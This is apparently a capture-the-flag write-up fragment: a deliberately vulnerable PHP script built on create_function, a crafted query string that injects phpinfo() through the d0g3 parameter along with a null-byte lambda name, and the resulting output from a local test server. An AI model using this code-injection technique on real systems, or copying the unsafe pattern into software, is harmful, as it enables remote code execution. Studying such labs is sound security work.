 phpinfo()
localhost:3000/php/h.php?d0g3=1"],1);}phpinfo();/*include&name=%00lambda_27
<?php
highlight_file(__file__);
$d0g3=$_GET['d0g3'];
$name=$_GET['name'];
if(preg_match('/^(?:.{5})*include/',$d0g3)){
$sorter='strnatcasecmp';
$miao = create_function('$a,$b', 'return "ln($a) + ln($b) = " . log($a * $b);');
echo urlencode($miao);
echo "<br>";
echo strlen($d0g3);
echo "<br>";
echo substr($miao,-2);
echo "<br>";
echo $name;
echo "<br>";
if(strlen($d0g3)==substr($miao, -2)&&$name===$miao){
$sort_function = ' return 1 * ' . $sorter . '($a["' . $d0g3 . '"], $b["' . $d0g3 . '"]);';
echo urlencode($sort_function);
echo "<br>";
@$miao=create_function('$a, $b', $sort_function);
}
else{
echo('Is That My Name?');
}
}
else{
echo("YOU Do Not Know What is My Name!");
}
?> %00lambda_27
27
27
lambda_27
+return+1+%2A+strnatcasecmp%28%24a%5B%221%22%5D%2C1%29%3B%7Dphpinfo%28%29%3B%2F%2Ainclude%22%5D%2C+%24b%5B%221%22%5D%2C1%29%3B%7Dphpinfo
PHP Version 5.5.9
php
System Windows NT CR4EPER 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64